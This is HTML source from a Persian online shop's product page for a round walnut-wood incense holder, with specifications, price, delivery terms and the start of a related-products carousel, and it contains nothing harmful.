							<img loading="lazy" width="150" height="150" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-150x150.jpg" class="attachment-150x0 size-150x0" alt="جاعودی-گرد-چوبی" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-2048x2048.jpg 2048w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img loading="lazy" width="150" height="150" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-150x150.jpg" class="attachment-150x0 size-150x0" alt="جاعودی-گرد-چوبی" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-2048x2048.jpg 2048w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img loading="lazy" width="150" height="150" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-150x150.jpg" class="attachment-150x0 size-150x0" alt="جاعودی-گرد-چوبی" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-2048x2048.jpg 2048w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img loading="lazy" width="150" height="150" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-150x150.jpg" class="attachment-150x0 size-150x0" alt="جاعودی-گرد-چوبی" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-2048x2048.jpg 2048w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img loading="lazy" width="150" height="150" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-150x150.jpg" class="attachment-150x0 size-150x0" alt="جاعودی-گرد-چوبی" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-2048x2048.jpg 2048w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img loading="lazy" width="150" height="150" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-150x150.jpg" class="attachment-150x0 size-150x0" alt="جاعودی-گرد-چوبی" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-2048x2048.jpg 2048w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-right summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
															<div class="yoast-breadcrumb">
				<span><span><a href="https://himohome.com/">خانه</a></span> » <span><a href="https://himohome.com/shop/">فروشگاه</a></span> » <span class="breadcrumb_last" aria-current="page">جاعودی گرد چوبی</span></span>			</div>
														</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9%db%8c-%d8%a7%d8%a8%d8%b1%db%8c/" aria-label="محصول قبلی"></a>

			<div class="wd-dropdown">
				<a href="https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9%db%8c-%d8%a7%d8%a8%d8%b1%db%8c/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-سرامیکی-ابری-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="جاعودی-سرامیکی" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-سرامیکی-ابری-5-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-سرامیکی-ابری-5-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-سرامیکی-ابری-5.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9%db%8c-%d8%a7%d8%a8%d8%b1%db%8c/" class="wd-entities-title">
						جاعودی سرامیکی ابری					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://himohome.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			بازگشت به محصولات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%aa%db%8c-%db%8c%d9%84%d8%af%d8%a7-%d8%a7%d9%86%d8%a7%d8%b1/" aria-label="محصول بعدی"></a>

			<div class="wd-dropdown">
				<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%aa%db%8c-%db%8c%d9%84%d8%af%d8%a7-%d8%a7%d9%86%d8%a7%d8%b1/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/شمع-مناسبتی-یلدا-انار-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="شمع-یلدا-انار" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/شمع-مناسبتی-یلدا-انار-6-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/شمع-مناسبتی-یلدا-انار-6-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/شمع-مناسبتی-یلدا-انار-6.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%aa%db%8c-%db%8c%d9%84%d8%af%d8%a7-%d8%a7%d9%86%d8%a7%d8%b1/" class="wd-entities-title">
						شمع مناسبتی یلدا انار					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>۷۰.۰۰۰</span></del> <span class="screen-reader-text">قیمت اصلی: تومان۷۰.۰۰۰ بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>۳۵.۰۰۰</span></ins><span class="screen-reader-text">قیمت فعلی: تومان۳۵.۰۰۰.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	جاعودی گرد چوبی
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۱۸۰.۰۰۰</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>نام برند : هیمو هوم</li>
<li>جنس : چوب گردو</li>
<li>رنگ : طرح و رنگ چوب رندوم است</li>
<li>ابعاد : قطر حدود 7.5 سانتیمتر</li>
<li>زمان ارسال کالا : آماده ارسال</li>
<li>ارسال از تهران</li>
</ul>
</div>
					<p class="stock in-stock wd-style-default">موجود در انبار</p>

	
	<form class="cart" action="https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_692dd48d69fc4">جاعودی گرد چوبی عدد</label>
	<input
		type="number"
				id="quantity_692dd48d69fc4"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max="14"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="1023" class="single_add_to_cart_button button alt">افزودن به سبد خرید</button>

			</form>

	<span class="wdp_bulk_table_content" data-available-ids="[1023]"> </span>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/" data-id="1023" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/" data-key="b5c53eb4f8" data-product-id="1023" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://himohome.com/product-category/product/incense-holder/" rel="tag">جاعودی</a><span class="meta-sep">,</span> <a href="https://himohome.com/product-category/product/" rel="tag">محصولات</a></span>	
			<span class="tagged_as"><span class="meta-label">برچسب:</span> <a href="https://himohome.com/product-tag/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%86%d9%88%d8%a8%db%8c/" rel="tag">جاعودی چوبی</a></span>	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-follow social-form-circle product-share wd-layout-inline text-right">

									<span class="wd-label share-title">دنبال کنید:</span>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/himohome.ir?igshid=YmMyMTA2M2Y=" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									توضیحات								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									توضیحات تکمیلی								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									نظرات (0)								</span>
							</a>
						</li>

																							<li class="wd_custom_tab_tab" id="tab-title-wd_custom_tab"
							role="tab" aria-controls="tab-wd_custom_tab">
							<a class="wd-nav-link" href="#tab-wd_custom_tab">
								<span class="nav-link-text wd-tabs-title">
									زمان تحویل کالا								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							توضیحات						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>جاعودی گرد چوبی از جنس چوب گردو بوده و قطر آن حدود ۷.۵ سانتیمتر است. رنگ و طرح چوب به صورت رندوم است. در مرکز چوب جای عود شاخه‌ای تعبیه شده که به صورت عمودی بر روی جاعودی قرار می‌گیرد.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							توضیحات تکمیلی						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dimension">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					ابعاد				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>قطر 8.5 تا 10 سانتیمتر</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					وزن				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>&#8211;</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					رنگ				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>طرح چوب به صورت رندوم</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					جنس				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>چوب گردو</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_items-number">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					تعداد موجود در هر بسته				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>1 عدد</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shape">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					فرم ظاهری				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>گرد</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_function">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					کاربرد				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>جای عود شاخه‌ای</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_made-in">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					محل تولید				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>ایران</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							نظرات (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="1023">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					دیدگاهها				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">.فقط مشتریانی که این محصول را خریداری کرده اند و وارد سیستم شده اند میتوانند برای این محصول دیدگاه ارسال کنند.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-wd_custom_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_custom_tab" data-accordion-index="wd_custom_tab">
					<div class="wd-accordion-title-text">
						<span>
							زمان تحویل کالا						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_custom_tab panel wc-tab" id="tab-wd_custom_tab" role="tabpanel" aria-labelledby="tab-title-wd_custom_tab" data-accordion-index="wd_custom_tab">
					<div class="wc-tab-inner">
													<strong>ارسال فوری با پیک موتوری، زمان تحویل 24 ساعت می‌باشد. ارسال با تیپاکس در داخل تهران حداکثر 2 روز کاری و در شهرستان‌ها حداکثر 5 روز کاری می‌باشد.</strong>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">محصولات مشابه</h3>
				
								<div id="carousel-987"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-349 status-publish last instock product_cat-snuffer product_cat-candle product_cat-candle-accessories product_cat-product product_tag-110 product_tag-119 product_tag-111 product_tag-120 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="349">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%a8%db%8c%d8%b1%d9%86%da%af/" class="product-image-link">
			<img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-کوتاه-بیرنگ-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-351" alt="اسنوفر-پیرکس-کوتاه-بیرنگ" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-کوتاه-بیرنگ-1-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-کوتاه-بیرنگ-1-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-کوتاه-بیرنگ-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%a8%db%8c%d8%b1%d9%86%da%af/">
					<img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-کوتاه-بیرنگ-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-352" alt="اسنوفر-پیرکس-کوتاه-بیرنگ" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-کوتاه-بیرنگ-2-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-کوتاه-بیرنگ-2-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-کوتاه-بیرنگ-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%a8%db%8c%d8%b1%d9%86%da%af/" data-id="349" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%a8%db%8c%d8%b1%d9%86%da%af/">اسنوفر پیرکس کوتاه بی‌رنگ</a></h3>				<div class="wd-product-cats">
			<a href="https://himohome.com/product-category/product/candle/candle-accessories/" rel="tag">لوازم جانبی شمع</a>, <a href="https://himohome.com/product-category/product/candle/candle-accessories/snuffer/" rel="tag">اسنوفر</a>, <a href="https://himohome.com/product-category/product/" rel="tag">محصولات</a>, <a href="https://himohome.com/product-category/product/candle/" rel="tag">شمع</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۲۰۰.۰۰۰</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li>نام برند : هیمو هوم</li>
 	<li>جنس : پیرکس</li>
 	<li>رنگ : بی‌رنگ</li>
 	<li>ارتفاع : 6 تا 7.5 سانتیمتر</li>
 	<li>آماده ارسال از تهران</li>
 	<li>برای خرید شمع پیرکس-مایع بر روی <a href="https://himohome.com/product-category/product/candle/liquid-oil-candle/">این لینک</a> کلیک کنید</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%a8%db%8c%d8%b1%d9%86%da%af/" data-key="b5c53eb4f8" data-product-id="349" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%D8%AC%D8%A7%D8%B9%D9%88%D8%AF%DB%8C-%DA%AF%D8%B1%D8%AF-%DA%86%D9%88%D8%A8%DB%8C/?add-to-cart=349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="349" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;اسنوفر پیرکس کوتاه بی‌رنگ&rdquo;" rel="nofollow" data-success_message="&quot;اسنوفر پیرکس کوتاه بی‌رنگ&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%a8%db%8c%d8%b1%d9%86%da%af/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="349"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-663 status-publish first instock product_cat-candle product_cat-decorative-candle product_cat-product product_tag-174 product_tag-166 product_tag-165 has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="2" data-id="663">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c-%d8%b1%d9%88%d8%a8%db%8c%da%a9-%d9%85%d9%88%d8%b2%d8%a7%d8%a6%db%8c%da%a9%db%8c/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-50%</span></div><img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/شمع-روبیک-موزائیکی-نارنجی-دودی-زرد-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-682" alt="شمع-روبیک" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/شمع-روبیک-موزائیکی-نارنجی-دودی-زرد-1-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/شمع-روبیک-موزائیکی-نارنجی-دودی-زرد-1-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/شمع-روبیک-موزائیکی-نارنجی-دودی-زرد-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c-%d8%b1%d9%88%d8%a8%db%8c%da%a9-%d9%85%d9%88%d8%b2%d8%a7%d8%a6%db%8c%da%a9%db%8c/">
